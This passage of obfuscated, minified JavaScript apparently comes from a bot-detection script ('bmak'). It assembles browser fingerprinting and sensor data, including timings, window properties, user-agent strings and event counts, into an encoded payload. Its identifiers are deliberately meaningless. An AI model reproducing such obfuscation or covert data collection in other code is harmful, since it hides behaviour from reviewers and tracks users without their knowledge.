xR()[PT(NW)],'undefined')?xR()[PT(Td)].apply(null,[Ct,Mn,gv]):xR()[PT(As)].call(null,md,pW,Ix)]=null,rgF):NkJ:(JkJ[lH()[B6(NW)](RS,tf,f3,ld,Wt,Wd)]=Id()[mX(IT)].apply(null,[kZ,kE,xm,HR(HR(PZ))]),JkJ[F1()[Jp(fZ)].call(null,jb,c6,[NW,PZ],Td)]=new (sA[JT()[qp(BZ)](BS,HR(HR([])),n3,Up)])(JT()[qp(kW)].apply(null,[tn,cB,FZ,t8])),JkJ[xR()[PT(As)].call(null,XT,pW,Ix)]=null,rgF),L8.pop(),nLJ;}GhF[bZ()[L1(Up)](XT,p1,AIF,Td)]=WVF;NzJ(EzJ,Id()[mX(m5)](kh,Qd,sK,DB),X3(hY,[jU()[VZ(PZ)].call(null,Gt,bE,hU,Nn,ZR),WVF,qT(typeof sR()[LB(fZ)],'undefined')?sR()[LB(bR)].apply(null,[bE,K2F,mg,wV]):sR()[LB(fZ)](Nt,xd,qb,nb),HR(m5)]));NzJ(WVF,Id()[mX(m5)](kh,c6,sK,HR(HR([]))),X3(hY,[jU()[VZ(PZ)](IT,kW,hU,Nn,ZR),GhF,qT(typeof sR()[LB(AU)],U9('',[][[]]))?sR()[LB(bR)](Ln,gb,SM,kE):sR()[LB(fZ)].apply(null,[hH,xd,qb,Wt]),HR(m5)]));GhF[W1(typeof sR()[LB(lW)],U9('',[][[]]))?sR()[LB(f1)](zm,p3,Am,G1):sR()[LB(bR)](fS,xAF,f7,QX)]=c6F(WVF,ThF,b6()[TN(ZR)](jS,Lg,PU,nv));kzJ[sR()[LB(tn)](HR(PZ),cC,Pg,jS)]=function(Q2J){L8.push(NE);var fWF=xq(W1(typeof Id()[mX(BZ)],U9([],[][[]]))?Id()[mX(lW)](lC,HR({}),Br,rp):Id()[mX(ZR)](K3,mT,DM,QX),typeof Q2J)&&Q2J[Id()[mX(m5)](nkF,HR({}),sK,rn)];var fzJ;return fzJ=HR(HR(fWF))&&(qT(fWF,GhF)||qT(b6()[TN(ZR)].apply(null,[jS,Lg,K3,bM]),fWF[sR()[LB(f1)](AU,p3,HL,HR(m5))]||fWF[qT(typeof xR()[PT(H9)],U9('',[][[]]))?xR()[PT(Td)](c6,Em,n6):xR()[PT(fZ)](HR(m5),xS,GB)])),L8.pop(),fzJ;};kzJ[W1(typeof xR()[PT(Z1)],U9('',[][[]]))?xR()[PT(Bq)](BB,cK,Zn):xR()[PT(Td)].apply(null,[cB,Ih,zv])]=function(zzJ){L8.push(OP);sA[lH()[B6(PZ)](HR({}),BJF,f3,rq,ZR,c6)][Id()[mX(f1)].apply(null,[OJ,YV,Tn,m5])]?sA[lH()[B6(PZ)](HR({}),BJF,f3,rq,zd,bE)][Id()[mX(f1)].call(null,OJ,PS,Tn,lW)](zzJ,WVF):(zzJ[Id()[mX(tn)].call(null,Qv,Wt,Dt,jS)]=WVF,c6F(zzJ,ThF,W1(typeof b6()[TN(H1)],U9(bZ()[L1(jd)](Gm,ZR,hL,HR([])),[][[]]))?b6()[TN(ZR)].apply(null,[jS,Lg,f1,HP]):b6()[TN(Qd)](jJF,w0F,cC,Up)));zzJ[bZ()[L1(Up)](XT,OB,z0F,Td)]=sA[lH()[B6(PZ)](md,BJF,f3,rq,Pb,ZR)][W1(typeof sR()[LB(J8)],U9('',[][[]]))?sR()[LB(AU)].call(null,rq,J8,Wl,HR(HR(m5))):sR()[LB(bR)].apply(null,[NW,R0F,mr,zR])](EzJ);var DLJ;return L8.pop(),DLJ=zzJ,DLJ;};kzJ[qT(typeof JT()[qp(DB)],U9([],[][[]]))?JT()[qp(cC)](tm,rq,XcF,Jw):JT()[qp(W3)](NR,c6,YK,tm)]=function(POF){return dcF.apply(this,[ZY,arguments]);};gDJ(BkJ[bZ()[L1(Up)].call(null,XT,BS,AIF,md)]);c6F(BkJ[bZ()[L1(Up)](XT,Pb,AIF,Jd)],tLJ,function(){return dcF.apply(this,[ML,arguments]);});kzJ[bZ()[L1(zR)].apply(null,[DB,mT,n9,mT])]=BkJ;kzJ[bZ()[L1(f1)](f7,rq,wGF,dq)]=function(ZYJ,dJJ,HDJ,s0J,DzJ){L8.push(ws);qT(T8F(m5),DzJ)&&(DzJ=sA[jU()[VZ(RS)](k3,WN,CDF,ws,AU)]);var CDJ=new BkJ(nBF(ZYJ,dJJ,HDJ,s0J),DzJ);var OFJ;return OFJ=kzJ[W1(typeof sR()[LB(xn)],U9([],[][[]]))?sR()[LB(tn)].apply(null,[J1,cC,RE,HR({})]):sR()[LB(bR)].apply(null,[HR({}),z7,Kg,Tn])](dJJ)?CDJ:CDJ[sR()[LB(kW)](H1,f3,hv,Qd)]()[qT(typeof Id()[mX(Mn)],U9('',[][[]]))?Id()[mX(ZR)](OIF,RS,tn,dn):Id()[mX(fS)](AIF,Up,YV,PZ)](function(g2J){L8.push(zR);var hLJ;return hLJ=g2J[JT()[qp(IT)](J1,xE,BB,Gt)]?g2J[jU()[VZ(PZ)].call(null,rp,Qd,j0F,Nn,ZR)]:CDJ[sR()[LB(kW)](jS,f3,Rg,HR(HR(PZ)))](),L8.pop(),hLJ;}),L8.pop(),OFJ;};gDJ(EzJ);c6F(EzJ,ThF,Id()[mX(nb)](XL,NW,Qd,R5));c6F(EzJ,Y0J,function(){return fK.apply(this,[ZO,arguments]);});c6F(EzJ,sR()[LB(nb)](H1,QT,QLF,hH),function(){return fK.apply(this,[hY,arguments]);});kzJ[JT()[qp(zR)].apply(null,[k3,bE,D9,Ff])]=function(WK){return fK.apply(this,[hz,arguments]);};kzJ[Id()[mX(p1)](gb,DB,W3,Zp)]=pFJ;E0J[qT(typeof bZ()[L1(p1)],U9('',[][[]]))?bZ()[L1(f3)](A2F,L3,cb,Ct):bZ()[L1(Up)].call(null,XT,Tn,AIF,HR({}))]=X3(hY,[Id()[mX(m5)].call(null,kh,kW,sK,HR(HR([]))),E0J,Id()[mX(zR)].apply(null,[pq,hH,c6,H9]),function MDJ(rjJ){L8.push(WYF);if(this[W1(typeof Id()[mX(Nt)],U9('',[][[]]))?Id()[mX(k3)].apply(null,[V5,PZ,P1,Wt]):Id()[mX(ZR)].call(null,JP,HR(HR([])),U4,BX)]=ft[Up],this[W1(typeof sR()[LB(BS)],'undefined')?sR()[LB(kW)](c6,f3,wM,HR(HR([]))):sR()[LB(bR)](HR(HR({})),m7,HP,M8)]=m5,this[sR()[LB(fS)].apply(null,[Nt,m4,kU,H1])]=this[C5()[wZ(PU)](tm,cC,Sx)]=gsF,this[JT()[qp(IT)].call(null,HR(m5),HR([]),NE,Gt)]=HR(PZ),this[W1(typeof xR()[PT(YH)],'undefined')?xR()[PT(As)](tp,pW,RF):xR()[PT(Td)](fZ,H9,wjF)]=null,this[lH()[B6(NW)].apply(null,[Ct,vE,f3,ld,BZ,xE])]=sR()[LB(kW)](M8,f3,wM,cC),this[F1()[Jp(fZ)](mM,BZ,[NW,PZ],Td)]=gsF,this[JT()[qp(wX)].call(null,HR(HR(m5)),BX,CC,s8)][qT(typeof xR()[PT(zR)],U9([],[][[]]))?xR()[PT(Td)].call(null,Td,fq,jYF):xR()[PT(mT)](sf,wV,WW)](rhF),HR(rjJ))for(var nzJ in this)qT(qT(typeof JT()[qp(Tn)],'undefined')?JT()[qp(cC)].call(null,Nt,G1,V0F,KzF):JT()[qp(fZ)](HR(PZ),HR(m5),KR,RS),nzJ[bZ()[L1(Qd)](zm,tn,XG,m5)](hJ[JT()[qp(f1)](tm,rq,Gb,W3)]()))&&RFJ.call(this,nzJ)&&HR(sA[F1()[Jp(NW)].apply(null,[OP,km,tp,ZR])](s7(nzJ[b6()[TN(f3)](ZR,m5,k3,tjF)](PZ))))&&(this[nzJ]=gsF);L8.pop();},Id()[mX(M8)](tf,cB,PZ,Bq),function(){return fK.apply(this,[I2,arguments]);},sR()[LB(wX)](lW,DX,bp,HR(HR(PZ))),function QcJ(phF){L8.push(F0F);if(this[JT()[qp(IT)](NW,bE,GGF,Gt)])throw phF;var FLJ=this;function mDJ(RWF,BJJ){L8.push(Uw);RcJ[xR()[PT(sT)](AU,Tn,SK)]=Id()[mX(IT)](w1,NW,xm,bE);RcJ[F1()[Jp(fZ)](HOF,Gm,[NW,PZ],Td)]=phF;FLJ[W1(typeof sR()[LB(Td)],U9([],[][[]]))?sR()[LB(kW)].apply(null,[sf,f3,m7,Pb]):sR()[LB(bR)](xm,Bs,W7,K3)]=RWF;BJJ&&(FLJ[lH()[B6(NW)].apply(null,[HR(HR({})),mV,f3,ld,c6,cC])]=sR()[LB(kW)](YV,f3,m7,BZ),FLJ[F1()[Jp(fZ)].call(null,HOF,nb,[NW,PZ],Td)]=gsF);var HcJ;return L8.pop(),HcJ=HR(HR(BJJ)),HcJ;}for(var tWF=C8(this[W1(typeof JT()[qp(Wd)],U9('',[][[]]))?JT()[qp(wX)](mT,Gt,np,s8):JT()[qp(cC)].call(null,md,M8,Rs,t2F)][xR()[PT(m5)](zm,p1,XL)],ft[PZ]);wH(tWF,m5);--tWF){var YjJ=this[qT(typeof JT()[qp(xn)],U9('',[][[]]))?JT()[qp(cC)](HR(HR(m5)),km,nGF,UK):JT()[qp(wX)](p3,md,np,s8)][tWF],RcJ=YjJ[qT(typeof Id()[mX(AU)],'undefined')?Id()[mX(ZR)].call(null,SFF,zd,tK,tp):Id()[mX(W3)].apply(null,[ln,zm,gR,sf])];if(qT(JT()[qp(m1)].call(null,Nt,VM,H5,f3),YjJ[Id()[mX(m1)](SR,NR,tn,dn)])){var DGJ;return DGJ=mDJ(F1()[Jp(BZ)](wR,Ln,Yt,Td)),L8.pop(),DGJ;}if(PIF(YjJ[W1(typeof Id()[mX(Dt)],U9([],[][[]]))?Id()[mX(m1)].call(null,SR,hl,tn,Gm):Id()[mX(ZR)].apply(null,[TK,VM,P1,Pb])],this[Id()[mX(k3)].call(null,E1,f1,P1,zR)])){var XgF=RFJ.call(YjJ,JT()[qp(fS)].call(null,Pb,tp,jT,m5)),szJ=RFJ.call(YjJ,jU()[VZ(BZ)](Qd,bE,mZ,fZ,Qd));if(XgF&&szJ){if(VS(this[Id()[mX(k3)](E1,HR(PZ),P1,HR(PZ))],YjJ[qT(typeof JT()[qp(Td)],'undefined')?JT()[qp(cC)](sT,HR(HR(PZ)),vGF,x7):JT()[qp(fS)](Gm,S1,jT,m5)])){var KzJ;return KzJ=mDJ(YjJ[JT()[qp(fS)](Z1,zm,jT,m5)],HR(m5)),L8.pop(),KzJ;}if(VS(this[Id()[mX(k3)](E1,HR(HR(PZ)),P1,W3)],YjJ[jU()[VZ(BZ)].apply(null,[Ln,m1,mZ,fZ,Qd])])){var ZJJ;return ZJJ=mDJ(YjJ[jU()[VZ(BZ)](HR(HR(PZ)),PZ,mZ,fZ,Qd)]),L8.pop(),ZJJ;}}else if(XgF){if(VS(this[Id()[mX(k3)](E1,kW,P1,p3)],YjJ[JT()[qp(fS)](BX,Jd,jT,m5)])){var hsF;return hsF=mDJ(YjJ[JT()[qp(fS)](HR(HR({})),cC,jT,m5)],HR(m5)),L8.pop(),hsF;}}else{if(HR(szJ))throw new (sA[qT(typeof sR()[LB(km)],U9([],[][[]]))?sR()[LB(bR)](bR,Ng,m2F,VM):sR()[LB(lW)](Gm,XT,SU,Ln)])(xR()[PT(PU)](YT,BX,T1));if(VS(this[Id()[mX(k3)](E1,jd,P1,HR(HR({})))],YjJ[jU()[VZ(BZ)](p3,kE,mZ,fZ,Qd)])){var FYJ;return FYJ=mDJ(YjJ[jU()[VZ(BZ)].call(null,PU,jd,mZ,fZ,Qd)]),L8.pop(),FYJ;}}}}L8.pop();},sR()[LB(m1)](HR(HR(m5)),cLF,r9,Zp),function PYJ(SQJ,EsF){L8.push(rb);for(var UgF=C8(this[JT()[qp(wX)](Jd,Gt,cm,s8)][xR()[PT(m5)](H1,p1,gm)],ft[PZ]);wH(UgF,ft[Up]);--UgF){var VzJ=this[JT()[qp(wX)].apply(null,[cK,HR([]),cm,s8])][UgF];if(PIF(VzJ[Id()[mX(m1)].call(null,IR,HR([]),tn,sf)],this[Id()[mX(k3)](G9,kW,P1,wV)])&&RFJ.call(VzJ,jU()[VZ(BZ)](dn,xS,C0F,fZ,Qd))&&VS(this[Id()[mX(k3)].call(null,G9,BS,P1,cC)],VzJ[jU()[VZ(BZ)].apply(null,[HR(HR([])),ZR,C0F,fZ,Qd])])){var HVF=VzJ;break;}}HVF&&(qT(W1(typeof b6()[TN(PZ)],U9(bZ()[L1(jd)].call(null,Gm,tp,UY,f3),[][[]]))?b6()[TN(QX)].apply(null,[ZR,gIF,xm,xH]):b6()[TN(Qd)](Cs,PkF,sf,KjF),SQJ)||qT(bZ()[L1(p1)](Gw,XT,Am,pW),SQJ))&&PIF(HVF[Id()[mX(m1)](IR,tm,tn,pW)],EsF)&&PIF(EsF,HVF[jU()[VZ(BZ)].apply(null,[cK,pW,C0F,fZ,Qd])])&&(HVF=null);var AGJ=HVF?HVF[Id()[mX(W3)].apply(null,[HC,HR(HR(PZ)),gR,Z1])]:{};AGJ[qT(typeof xR()[PT(O1)],'undefined')?xR()[PT(Td)].call(null,YT,MK,x2F):xR()[PT(sT)](HR(PZ),Tn,Xq)]=SQJ;AGJ[qT(typeof F1()[Jp(mT)],U9([],[][[]]))?F1()[Jp(lW)].call(null,N3,IT,XcF,zS):F1()[Jp(fZ)](YE,R5,[NW,PZ],Td)]=EsF;var hgF;return hgF=HVF?(this[lH()[B6(NW)].call(null,HR(m5),BH,f3,ld,t8,G1)]=sR()[LB(kW)](dn,f3,q3,Ln),this[W1(typeof sR()[LB(M8)],U9('',[][[]]))?sR()[LB(kW)](J1,f3,q3,kW):sR()[LB(bR)](HR(HR([])),RzF,M8,Z1)]=HVF[jU()[VZ(BZ)](HR(HR(m5)),Gt,C0F,fZ,Qd)],rgF):this[qT(typeof JT()[qp(xS)],U9([],[][[]]))?JT()[qp(cC)](kW,t8,pYF,l4):JT()[qp(nb)](cC,W3,vl,TV)](AGJ),L8.pop(),hgF;},JT()[qp(nb)].apply(null,[HR(m5),mT,Sx,TV]),function T2J(YsF,CJJ){L8.push(AE);if(qT(Id()[mX(IT)].apply(null,[YX,YT,xm,tp]),YsF[xR()[PT(sT)](zm,Tn,Xp)]))throw YsF[F1()[Jp(fZ)].apply(null,[z7,kW,[NW,PZ],Td])];qT(b6()[TN(QX)].call(null,ZR,gIF,EU,DW),YsF[qT(typeof xR()[PT(As)],U9('',[][[]]))?xR()[PT(Td)](HR(HR(PZ)),Ln,Kh):xR()[PT(sT)](HR(HR([])),Tn,Xp)])||qT(bZ()[L1(p1)](Gw,Gm,Q9,Jd),YsF[xR()[PT(sT)](md,Tn,Xp)])?this[qT(typeof sR()[LB(O1)],'undefined')?sR()[LB(bR)].call(null,HR([]),pU,GM,fZ):sR()[LB(kW)].call(null,PS,f3,OS,km)]=YsF[F1()[Jp(fZ)].apply(null,[z7,xm,[NW,PZ],Td])]:qT(sC()[x8(ZR)].call(null,TV,m5,f3,HR(HR({})),cP),YsF[xR()[PT(sT)].apply(null,[ZR,Tn,Xp])])?(this[JT()[qp(tn)](HR(HR([])),Jd,TZ,MM)]=this[qT(typeof F1()[Jp(fZ)],U9(bZ()[L1(jd)].apply(null,[Gm,Pb,qj,Tn]),[][[]]))?F1()[Jp(lW)].call(null,l4,zm,ZzF,R4):F1()[Jp(fZ)].call(null,z7,tm,[NW,PZ],Td)]=YsF[qT(typeof F1()[Jp(bE)],U9(bZ()[L1(jd)](Gm,Tn,qj,M8),[][[]]))?F1()[Jp(lW)](hU,k3,ccF,C4):F1()[Jp(fZ)].call(null,z7,sT,[NW,PZ],Td)],this[lH()[B6(NW)](HR(HR({})),Xn,f3,ld,tp,wV)]=sC()[x8(ZR)](TV,Zp,f3,tn,cP),this[sR()[LB(kW)](K3,f3,OS,jd)]=F1()[Jp(BZ)](b2F,hH,Yt,Td)):qT(bZ()[L1(Zp)](RS,Td,v3,gr),YsF[xR()[PT(sT)].call(null,As,Tn,Xp)])&&CJJ&&(this[sR()[LB(kW)].call(null,rq,f3,OS,hl)]=CJJ);var hDJ;return L8.pop(),hDJ=rgF,hDJ;},JT()[qp(p1)].apply(null,[R5,DB,jcF,fS]),function YWF(tsF){L8.push(AAF);for(var N2J=C8(this[JT()[qp(wX)](HR([]),BS,gT,s8)][xR()[PT(m5)](xn,p1,TZ)],PZ);wH(N2J,m5);--N2J){var jGJ=this[JT()[qp(wX)].apply(null,[J8,cC,gT,s8])][N2J];if(qT(jGJ[jU()[VZ(BZ)](kW,R5,cA,fZ,Qd)],tsF)){var SGJ;return this[JT()[qp(nb)](HR(HR(m5)),Gm,mt,TV)](jGJ[Id()[mX(W3)].apply(null,[sn,xE,gR,L3])],jGJ[bZ()[L1(W3)](zd,HR(HR(PZ)),YB,IT)]),L8.pop(),rhF(jGJ),SGJ=rgF,SGJ;}}L8.pop();},sR()[LB(p1)].apply(null,[km,S1,mx,YV]),function AzJ(PVF){L8.push(lw);for(var b0J=C8(this[JT()[qp(wX)](PS,HR(HR([])),l5,s8)][xR()[PT(m5)].apply(null,[IT,p1,En])],PZ);wH(b0J,m5);--b0J){var LsF=this[JT()[qp(wX)](W3,HR(HR([])),l5,s8)][b0J];if(qT(LsF[qT(typeof Id()[mX(O1)],U9([],[][[]]))?Id()[mX(ZR)](MW,As,YAF,BX):Id()[mX(m1)](q9,Pb,tn,XT)],PVF)){var IFJ=LsF[Id()[mX(W3)].apply(null,[m9,lW,gR,HR(HR([]))])];if(qT(Id()[mX(IT)].call(null,xZ,mT,xm,jd),IFJ[W1(typeof xR()[PT(hl)],U9([],[][[]]))?xR()[PT(sT)](BS,Tn,dp):xR()[PT(Td)].call(null,YT,Z8,tb)])){var OcJ=IFJ[F1()[Jp(fZ)](xT,BB,[NW,PZ],Td)];rhF(LsF);}var HjJ;return L8.pop(),HjJ=OcJ,HjJ;}}throw new (sA[sR()[LB(lW)].apply(null,[HR([]),XT,v9,sf])])(W1(typeof C5()[wZ(Mn)],U9([],[][[]]))?C5()[wZ(tm)](XT,Jd,qm):C5()[wZ(PZ)](Gb,L3,Is));},bZ()[L1(k3)](s8,Bq,WH,HR(HR(PZ))),function SgF(dYJ,ksF,XJJ){L8.push(Sp);this[xR()[PT(As)].apply(null,[fZ,pW,qd])]=X3(hY,[sR()[LB(IT)](h9,fV,nj,HR(HR([]))),pFJ(dYJ),bZ()[L1(m1)](kW,HR({}),XZ,HR(m5)),ksF,sR()[LB(W3)](pW,NM,pS,HR(HR([]))),XJJ]);qT(sR()[LB(kW)].call(null,Qd,f3,G3,YV),this[lH()[B6(NW)](HR(HR(m5)),HX,f3,ld,rn,Ct)])&&(this[F1()[Jp(fZ)].call(null,TYF,rp,[NW,PZ],Td)]=gsF);var jjJ;return L8.pop(),jjJ=rgF,jjJ;}]);var B2J;return L8.pop(),B2J=kzJ,B2J;};var wVF=function(){var bzJ=m5;if(jzJ)bzJ|=ft[PZ];if(MgF)bzJ|=Up;if(xVF)bzJ|=xn;if(CWF)bzJ|=QX;return bzJ;};var F2J=function(dsF){L8.push(WFF);var t0J=Y1(arguments[xR()[PT(m5)](HR(HR({})),p1,Ig)],PZ)&&W1(arguments[PZ],undefined)?arguments[PZ]:HR(HR(fk));if(W1(typeof dsF,JT()[qp(lW)](sT,sf,Xs,IT))){var HsF;return HsF=X3(hY,[bZ()[L1(EFF)](BZ,EU,Y8,HR(HR(PZ))),ft[Up],xR()[PT(pW)](Ct,Td,mM),JT()[qp(NM)](Up,hH,UFF,IV)]),L8.pop(),HsF;}var wzJ=m5;var z0J=W1(typeof JT()[qp(IT)],'undefined')?JT()[qp(NM)].apply(null,[NW,h9,UFF,IV]):JT()[qp(cC)](G1,HR(HR({})),wr,Kh);if(t0J&&W1(MkJ,bZ()[L1(jd)].apply(null,[Gm,YV,zS,OB]))){if(W1(dsF,MkJ)){wzJ=hJ[jU()[VZ(ZR)](Nt,ZR,RjF,sDF,Td)]();z0J=MkJ;}}if(t0J){MkJ=dsF;}var GLJ;return GLJ=X3(hY,[W1(typeof bZ()[L1(Dt)],U9('',[][[]]))?bZ()[L1(EFF)].call(null,BZ,YV,Y8,NW):bZ()[L1(f3)](zW,HR(HR({})),ng,Wt),wzJ,W1(typeof xR()[PT(As)],'undefined')?xR()[PT(pW)](Gt,Td,mM):xR()[PT(Td)](cK,Ib,vf),z0J]),L8.pop(),GLJ;};var rkJ=function(hcJ,kkJ){L8.push(Ch);Z2J(JT()[qp(IV)].apply(null,[NW,tp,vZ,gg]));var pVF=ft[Up];var LcJ={};try{var xGJ=L8.length;var RGJ=HR([]);pVF=kkF();var NsF=C8(kkF(),sA[xR()[PT(QX)](zm,ZR,Xn)].bmak[xR()[PT(Jd)].call(null,HR(HR([])),fZ,E1)]);var ckJ=sA[xR()[PT(QX)](Gt,ZR,Xn)][C5()[wZ(md)](O1,p3,Bd)]?JT()[qp(Ff)].call(null,rq,Nt,QZ,ES):D4()[Fs(As)].call(null,xS,Cn,f3,EU);var xWF=sA[xR()[PT(QX)](HR(HR(PZ)),ZR,Xn)][sR()[LB(fV)](HR(HR(PZ)),MM,U2F,YV)]?W1(typeof D4()[Fs(NW)],'undefined')?D4()[Fs(Bq)](Tn,Cn,ZR,nb):D4()[Fs(jd)](R5,Z8,BzF,fIF):xR()[PT(hH)](HR(PZ),Ff,xZ);var GkJ=sA[xR()[PT(QX)].call(null,QX,ZR,Xn)][C5()[wZ(xS)].call(null,rW,HR(m5),gt)]?JT()[qp(GM)].call(null,c6,BZ,E9,rp):xR()[PT(rp)](rn,IV,z5);var x2J=(qT(typeof bZ()[L1(VM)],'undefined')?bZ()[L1(f3)](OcF,jd,YK,S1):bZ()[L1(jd)](Gm,fS,RO,zR))[Id()[mX(sT)](Ld,tm,BZ,Zp)](ckJ,sR()[LB(hl)](tp,Xd,KX,HR(m5)))[Id()[mX(sT)].apply(null,[Ld,m1,BZ,G1])](xWF,sR()[LB(hl)](Up,Xd,KX,m1))[Id()[mX(sT)].apply(null,[Ld,HR(HR([])),BZ,HR(HR([]))])](GkJ);var SzJ=LMF();var tVF=sA[bZ()[L1(fZ)].apply(null,[Mn,Bq,x3,PZ])][xR()[PT(G1)](VM,K3,q5)][qT(typeof Id()[mX(hZ)],U9('',[][[]]))?Id()[mX(ZR)](Zp,HR(HR(PZ)),EP,tn):Id()[mX(Gm)](GT,HR(HR(PZ)),QX,HR({}))](new (sA[D4()[Fs(f3)].apply(null,[Jd,V5,f3,cq])])(bZ()[L1(NM)].call(null,QX,HR(HR({})),j9,HR(HR({}))),C5()[wZ(Ln)].apply(null,[RS,H1,MX])),bZ()[L1(jd)].apply(null,[Gm,fS,RO,fZ]));var BGJ=(qT(typeof bZ()[L1(hH)],U9('',[][[]]))?bZ()[L1(f3)](OIF,HR(PZ),A7,WN):bZ()[L1(jd)](Gm,HR(HR(m5)),RO,bE))[Id()[mX(sT)](Ld,xn,BZ,t8)](RbF,W1(typeof sR()[LB(Ct)],U9('',[][[]]))?sR()[LB(hl)].call(null,XT,Xd,KX,Wt):sR()[LB(bR)].call(null,ZR,wP,Ct,W3))[Id()[mX(sT)](Ld,dn,BZ,HR(HR({})))](lJJ);if(HR(vGJ[qT(typeof xR()[PT(Gm)],'undefined')?xR()[PT(Td)].call(null,PU,Sv,WzF):xR()[PT(S1)].call(null,HR([]),jS,PQF)])&&(qT(EbF,HR(HR(MO)))||wH(lJJ,m5))){vGJ=sA[lH()[B6(PZ)].call(null,Zp,WJ,f3,rq,dq,xS)][JT()[qp(NW)](k3,HR(HR(PZ)),mU,As)](vGJ,wXF(),X3(hY,[xR()[PT(S1)](tm,jS,PQF),HR(MO)]));}var AYJ=TXF(),QDJ=BNF(AYJ,xn),pWF=QDJ[m5],tgF=QDJ[PZ],gcJ=QDJ[Up],lkJ=QDJ[Td];var WQJ=jSF(),bcJ=BNF(WQJ,xn),WzJ=bcJ[m5],LDJ=bcJ[PZ],RJJ=bcJ[Up],BVF=bcJ[Td];var KkJ=MXF(),PzJ=BNF(KkJ,f3),FsF=PzJ[m5],wJJ=PzJ[PZ],GWF=PzJ[hJ[C5()[wZ(J1)](hZ,cB,hn)]()],FcJ=PzJ[Td],NhF=PzJ[xn],gQJ=PzJ[ZR];K9F();var BYJ=U9(U9(U9(U9(U9(pWF,tgF),Z0J),vLJ),gcJ),lkJ);var qGJ=C5()[wZ(xm)].apply(null,[cK,Bq,bT]);var RVF=DdF(sA[xR()[PT(QX)].apply(null,[zR,ZR,Xn])].bmak[xR()[PT(Jd)](HR([]),fZ,E1)]);var IkJ=C8(kkF(),sA[qT(typeof xR()[PT(jS)],U9([],[][[]]))?xR()[PT(Td)](Tn,bw,ZQF):xR()[PT(QX)](HR([]),ZR,Xn)].bmak[W1(typeof xR()[PT(QX)],'undefined')?xR()[PT(Jd)].call(null,pW,fZ,E1):xR()[PT(Td)](HR(PZ),EFF,GH)]);var JLJ=sA[W1(typeof C5()[wZ(wV)],U9([],[][[]]))?C5()[wZ(QX)](J8,p3,Kd):C5()[wZ(PZ)](X7,HR(HR(m5)),Wt)](m6(DJJ,f3),Qd);var xFJ=Jq(V,[]);var F0J=kkF();var qQJ=(W1(typeof bZ()[L1(Ct)],U9('',[][[]]))?bZ()[L1(jd)](Gm,HR(HR(PZ)),RO,km):bZ()[L1(f3)].apply(null,[AH,WN,tIF,f3]))[qT(typeof Id()[mX(sK)],U9([],[][[]]))?Id()[mX(ZR)](SN,HR(HR({})),Wh,RS):Id()[mX(sT)](Ld,HR({}),BZ,HR(HR([])))](Gd(vGJ[qT(typeof sR()[LB(fV)],'undefined')?sR()[LB(bR)].call(null,Zp,x0F,n7,G1):sR()[LB(Ct)](VM,VM,CZ,gr)]));var mYJ=gdF();var B0J=F2J(mYJ,EbF);if(sA[W1(typeof xR()[PT(EFF)],'undefined')?xR()[PT(QX)](BB,ZR,Xn):xR()[PT(Td)].call(null,J8,dJF,pU)].bmak[Id()[mX(gg)](j5,HR([]),gr,Bq)]){pgF();tGJ();YGJ=Yh(N2,[]);QkJ=Yh(ZY,[]);XzJ=Yh(Hj,[]);JFJ=Yh(Q2,[]);}var cFJ=TjJ();var WGJ=NmF()(X3(hY,[C5()[wZ(wX)](Xd,WN,OC),sA[qT(typeof xR()[PT(lW)],U9('',[][[]]))?xR()[PT(Td)](mT,Gw,BYF):xR()[PT(QX)](Qd,ZR,Xn)].bmak[xR()[PT(Jd)](BS,fZ,E1)],C5()[wZ(Pb)](mT,xE,P9),Jq(Z2,[cFJ]),jU()[VZ(wV)](HR(HR(PZ)),J8,Wp,BN,NW),wJJ,xR()[PT(J1)](km,Mn,Y3),BYJ,JT()[qp(HU)](pW,H1,L5,BOF),NsF]));H0J=qk(NsF,WGJ,lJJ,BYJ);var kWF=C8(kkF(),F0J);var lzJ=[X3(hY,[lH()[B6(Ln)].call(null,Td,v9,xn,QX,BS,s8),U9(pWF,PZ)]),X3(hY,[b6()[TN(tm)].call(null,xn,t7,J1,Wp),U9(tgF,Zp)]),X3(hY,[qT(typeof lH()[B6(QX)],U9(bZ()[L1(jd)](Gm,AU,RO,t8),[][[]]))?lH()[B6(Up)](HR(HR({})),P1,mg,FR,Zp,dn):lH()[B6(wV)].call(null,p1,xT,xn,K6,PU,xS),U9(gcJ,Zp)]),X3(hY,[C5()[wZ(tp)].apply(null,[PS,cK,vZ]),Z0J]),X3(hY,[C5()[wZ(YT)](xn,Td,TB),vLJ]),X3(hY,[xR()[PT(md)].apply(null,[c6,MM,Zm]),lkJ]),X3(hY,[b6()[TN(Ln)].call(null,xn,pP,cC,xT),BYJ]),X3(hY,[xR()[PT(xS)].call(null,s8,nb,vS),NsF]),X3(hY,[sC()[x8(mT)](GM,PU,Up,hH,OT),JWF]),X3(hY,[W1(typeof sR()[LB(m1)],U9([],[][[]]))?sR()[LB(EFF)](h9,Gw,nd,xm):sR()[LB(bR)](HR(HR(PZ)),ILF,O1,Qd),sA[xR()[PT(QX)](dq,ZR,Xn)].bmak[xR()[PT(Jd)].apply(null,[HR([]),fZ,E1])]]),X3(hY,[Id()[mX(SN)](Y3,YT,XK,HR(m5)),vGJ[JT()[qp(dq)](Wd,s8,RU,kW)]]),X3(hY,[Id()[mX(wcF)].call(null,dX,BX,rn,As),DJJ]),X3(hY,[JT()[qp(gg)](J1,HR(m5),Dn,Mn),WzJ]),X3(hY,[sR()[LB(NM)].apply(null,[PU,pW,LQ,YV]),LDJ]),X3(hY,[W1(typeof sR()[LB(Bq)],U9([],[][[]]))?sR()[LB(IV)](cC,zm,vX,bR):sR()[LB(bR)](sf,mn,VM,HR(m5)),JLJ]),X3(hY,[C5()[wZ(Gt)].apply(null,[wV,dn,Gp]),BVF]),X3(hY,[sR()[LB(Ff)].call(null,Z1,Gm,ZV,HR(HR([]))),RJJ]),X3(hY,[xR()[PT(xm)](Jd,wX,Yp),IkJ]),X3(hY,[JT()[qp(SN)](BS,f3,FFF,G1),QVF]),X3(hY,[JT()[qp(tn)](f1,PS,T1,MM),vGJ[xR()[PT(cK)](HR(HR([])),md,n8)]]),X3(hY,[C5()[wZ(sf)](cC,L3,Od),vGJ[Id()[mX(Ff)](Zw,kW,BOF,wX)]]),X3(hY,[F1()[Jp(tm)].call(null,wR,PU,wv,xn),xFJ]),X3(hY,[sR()[LB(GM)].call(null,sT,Td,h8,zd),qGJ]),X3(hY,[qT(typeof C5()[wZ(Mn)],U9([],[][[]]))?C5()[wZ(PZ)](tDF,YV,DE):C5()[wZ(cB)].call(null,s8,HR([]),Sv),RVF[m5]]),X3(hY,[sR()[LB(HU)](lW,jW,ZU,c6),RVF[PZ]]),X3(hY,[qT(typeof 